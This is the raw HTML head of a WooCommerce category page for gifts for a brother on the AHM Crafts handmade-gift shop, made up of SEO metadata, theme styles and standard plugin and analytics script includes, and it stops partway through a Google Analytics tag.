

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahmcrafts.com/product-category/by-recipient/brother/
body_size: 53473
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://ahmcrafts.com/xmlrpc.php">

	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Brother - AHM Crafts</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Quicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><link rel="preload" data-rocket-preload as="image" href="https://ahmcrafts.com/wp-content/uploads/2024/03/Skype_Picture_2022_12_26T10_11_25_673Z.png" fetchpriority="high">
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Brother - AHM Crafts" />
<meta property="og:url" content="https://ahmcrafts.com/product-category/by-recipient/brother/" />
<meta property="og:site_name" content="AHM Crafts" />
<meta property="og:image" content="https://ahmcrafts.com/wp-content/uploads/2024/03/Skype_Picture_2022_12_26T10_11_25_673Z.png" />
<meta property="og:image:secure_url" content="https://ahmcrafts.com/wp-content/uploads/2024/03/Skype_Picture_2022_12_26T10_11_25_673Z.png" />
<meta property="og:image:width" content="250" />
<meta property="og:image:height" content="250" />
<meta property="og:image:alt" content="Green and white circular logo for &quot;AHM Crafts&quot; with the text &quot;Acoplar Handmade&quot; and &quot;A New Way of Sharing Love &amp; Emotion." />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Brother - AHM Crafts" />
<meta name="twitter:image" content="https://ahmcrafts.com/wp-content/uploads/2024/03/Skype_Picture_2022_12_26T10_11_25_673Z.png" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ahmcrafts.com/#organization","name":"AHM Crafts"},{"@type":"WebSite","@id":"https://ahmcrafts.com/#website","url":"https://ahmcrafts.com","name":"AHM Crafts","publisher":{"@id":"https://ahmcrafts.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://ahmcrafts.com/product-category/by-recipient/brother/#webpage","url":"https://ahmcrafts.com/product-category/by-recipient/brother/","name":"Brother - AHM Crafts","isPartOf":{"@id":"https://ahmcrafts.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="AHM Crafts &raquo; Feed" href="https://ahmcrafts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AHM Crafts &raquo; Comments Feed" href="https://ahmcrafts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AHM Crafts &raquo; Brother Category Feed" href="https://ahmcrafts.com/product-category/by-recipient/brother/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://ahmcrafts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<link data-minify="1" rel='stylesheet' id='nta-css-popup-css' href='https://ahmcrafts.com/wp-content/cache/min/1/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=1741019808' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://ahmcrafts.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1741019808' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='wcboost-products-compare-css' href='https://ahmcrafts.com/wp-content/cache/min/1/wp-content/plugins/wcboost-products-compare/assets/css/compare.css?ver=1741019808' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wcboost-wishlist-css' href='https://ahmcrafts.com/wp-content/cache/min/1/wp-content/plugins/wcboost-wishlist/assets/css/wishlist.css?ver=1741019808' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://ahmcrafts.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1736098647' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link data-minify="1" rel='stylesheet' id='linearicons-css' href='https://ahmcrafts.com/wp-content/cache/min/1/wp-content/themes/martfury/css/linearicons.min.css?ver=1741019808' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ionicons-css' href='https://ahmcrafts.com/wp-content/cache/min/1/wp-content/themes/martfury/css/ionicons.min.css?ver=1741019808' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='eleganticons-css' href='https://ahmcrafts.com/wp-content/cache/min/1/wp-content/themes/martfury/css/eleganticons.min.css?ver=1741019808' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://ahmcrafts.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1741019808' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ahmcrafts.com/wp-content/themes/martfury/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='martfury-css' href='https://ahmcrafts.com/wp-content/cache/min/1/wp-content/themes/martfury/style.css?ver=1741019808' type='text/css' media='all' />
<style id='martfury-inline-css' type='text/css'>
.site-header .logo img  {width:100px; }.site-header .logo  {margin-top:-10px; margin-bottom:-10px; }	/* Color Scheme */

	/* Color */

	body {
		--mf-primary-color: #013a31;
		--mf-background-primary-color: #013a31;
		--mf-border-primary-color: #013a31;
	}

	.widget_shopping_cart_content .woocommerce-mini-cart__buttons .checkout,
	 .header-layout-4 .topbar:not(.header-bar),
	 .header-layout-3 .topbar:not(.header-bar){
		background-color: #002b22;
	}

body{font-family: "Quicksand";font-size: 16px;color: #060606;}h1{font-family: "Quicksand";color: #000000;}.entry-content h2, .woocommerce div.product .woocommerce-tabs .panel h2{font-family: "Quicksand";}h3{font-family: "Quicksand";}.entry-content h4, .woocommerce div.product .woocommerce-tabs .panel h4{font-family: "Quicksand";}.entry-content h5, .woocommerce div.product .woocommerce-tabs .panel h5{font-family: "Quicksand";}.entry-content h6, .woocommerce div.product .woocommerce-tabs .panel h6{font-family: "Quicksand";}.site-header .primary-nav > ul > li > a, .site-header .products-cats-menu .menu > li > a{font-family: "Quicksand";font-weight: 400;text-transform: capitalize;}.site-header .menu .is-mega-menu .dropdown-submenu .menu-item-mega > a{font-family: "Quicksand";font-weight: 500;}.site-header .menu li li a{font-family: "Quicksand";font-weight: 500;text-transform: capitalize;}.site-footer{font-family: "Quicksand";font-weight: 500;}.site-footer .footer-widgets .widget .widget-title{font-family: "Quicksand";}	h1{font-family:Quicksand, Arial, sans-serif}	h2{font-family:Quicksand, Arial, sans-serif}	h3{font-family:Quicksand, Arial, sans-serif}	h4{font-family:Quicksand, Arial, sans-serif}	h5{font-family:Quicksand, Arial, sans-serif}	h6{font-family:Quicksand, Arial, sans-serif}#topbar{background-color:#013a31}.site-header .topbar{background-color:transparent}#topbar, #topbar a, #topbar #lang_sel > ul > li > a, #topbar .mf-currency-widget .current, #topbar .mf-currency-widget .current:after, #topbar  .lang_sel > ul > li > a:after, #topbar  #lang_sel > ul > li > a:after {color:#ffffff}#topbar a:hover, #topbar .mf-currency-widget .current:hover, #topbar #lang_sel > ul > li > a:hover{color:#ffffff}.header-layout-3 #site-header .products-cats-menu:before, .header-layout-1 #site-header .products-cats-menu:before{background-color:#fcb800}#site-header .main-menu{background-color:#013a31}#site-header .main-menu {border-color:#8a979e; border-bottom: none}#site-header .header-bar .widget:after {background-color:#8a979e}#site-header .header-bar a, #site-header .recently-viewed .recently-title,#site-header:not(.minimized) .main-menu .products-cats-menu .cats-menu-title .text, #site-header:not(.minimized) .main-menu .products-cats-menu .cats-menu-title, #site-header .main-menu .primary-nav > ul > li > a, #site-header .main-menu .header-bar,#site-header .header-bar #lang_sel  > ul > li > a, #site-header .header-bar .lang_sel > ul > li > a, #site-header .header-bar #lang_sel > ul > li > a:after, #site-header .header-bar .lang_sel > ul > li > a:after, #site-header .header-bar .mf-currency-widget .current:after,#site-header .header-bar ul.menu > li.menu-item-has-children > a:after, .header-layout-9 .site-header .header-wishlist a {color:#ffffff}#site-header .header-bar .mf-currency-widget ul li a, #site-header .header-bar #lang_sel ul ul li a {color: #666}.page-header-page .entry-title{padding-top:0px}.page-header-page .entry-title{padding-bottom:0px;}.site-content{padding-top:0}.site-footer .footer-layout {background-color:#013a31}.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title {color:#ffffff}.site-footer, .site-footer .footer-widgets .widget ul li a, .site-footer .footer-copyright,.site-footer .footer-links .widget_nav_menu ul li a, .site-footer .footer-payments .text {color:#ffffff}.site-footer .footer-widgets .widget ul li a:hover,.site-footer .footer-links .widget_nav_menu ul li a:hover {color:#c7c7c7}.site-footer .footer-widgets .widget ul li a:before, .site-footer .footer-links .widget_nav_menu ul li a:before{background-color:#c7c7c7}#nprogress .bar {background-color:#000000}
</style>
<link data-minify="1" rel='stylesheet' id='tawc-deals-css' href='https://ahmcrafts.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-deals/assets/css/tawc-deals.css?ver=1741019808' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lbaic-chatbot-css' href='https://ahmcrafts.com/wp-content/cache/min/1/wp-content/plugins/limb-chatbot/dist/css/chatbot/lbaic-chatbot.css?ver=1763582921' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ahmcrafts.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-includes/js/wp-util.min.js?ver=6.7" id="wp-util-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/themes/martfury/js/plugins/html5shiv.min.js?ver=3.7.2" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/themes/martfury/js/plugins/respond.min.js?ver=1.4.2" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.4.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/themes/martfury/js/plugins/waypoints.min.js?ver=2.0.2" id="waypoints-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-7DL044EVJP" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
